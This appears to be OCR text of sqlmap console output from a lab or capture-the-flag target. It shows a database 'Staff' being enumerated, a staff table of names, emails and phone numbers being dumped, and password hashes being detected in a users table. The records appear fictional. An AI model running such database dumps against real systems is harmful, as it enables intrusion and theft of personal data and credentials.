 [17:17:27] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[17:17:27] [INFO] fetching current database
[17:17:27] [INFO] fetching tables for database: 'Staff'
[17:17:27] [INFO] fetching columns for table 'StaffDetails' in database 'Staff'
[17:17:27] [INFO] fetching entries for table 'StaffDetails' in database 'Staff'
Database: Staff
Table: StaffDetails
[17 entries]
| id | phone | email | reg_date | lastname | firstname | position |
| 1 | 46478415155456 | marym@example.com | 2019-05-01 17:32:00 | Moe | Mary | CEO |
| 2 | 46457131654 | julied@example.com | 2019-05-01 17:32:00 | Dooley | Julie | Human Resources |
| 3 | 46415323 | fredf@example.com | 2019-05-01 17:32:00 | Flintstone | Fred | Systems Administrator |
| 4 | 324643564 | barneyr@example.com | 2019-05-01 17:32:00 | Rubble | Barney | Help Desk |
| 5 | 802438797 | tomc@example.com | 2019-05-01 17:32:00 | Cat | Tom | Driver |
| 6 | 24342654756 | jerrym@example.com | 2019-05-01 17:32:00 | Mouse | Jerry | Stores |
| 7 | 243457487 | wilmaf@example.com | 2019-05-01 17:32:00 | Flintstone | Wilma | Accounts |
| 8 | 90239724378 | bettyr@example.com | 2019-05-01 17:32:00 | Rubble | Betty | Junior Accounts |
| 9 | 189024789 | chandlerb@example.com | 2019-05-01 17:32:00 | Bing | Chandler | President - Sales |
| 10 | 232131654 | joeyt@example.com | 2019-05-01 17:32:00 | Tribbiani | Joey | Janitor |
| 11 | 823897243978 | rachelg@example.com | 2019-05-01 17:32:00 | Green | Rachel | Personal Assistant |
| 12 | 6549638203 | rossg@example.com | 2019-05-01 17:32:00 | Geller | Ross | Instructor |
| 13 | 8092432798 | monicag@example.com | 2019-05-01 17:32:00 | Geller | Monica | Marketing |
| 14 | 43289079824 | phoebeb@example.com | 2019-05-01 17:32:02 | Buffay | Phoebe | Assistant Janitor |
| 15 | 454786464 | scoots@example.com | 2019-05-01 20:16:33 | McScoots | Scooter | Resident Cat |
| 16 | 65464646479741 | janitor@example.com | 2019-12-23 03:11:39 | Trump | Donald | Replacement Janitor |
| 17 | 47836546413 | janitor2@example.com | 2019-12-24 03:41:04 | Morrison | Scott | Assistant Replacement Janitor |
[17:17:27] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.sqlmap/output/192.168.1.173/dump/Staff/
[17:17:27] [INFO] fetching columns for table 'Users' in database 'Staff'
[17:17:27] [INFO] fetching entries for table 'Users' in database 'Staff'
[17:17:27] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
OFFENSIVE®
security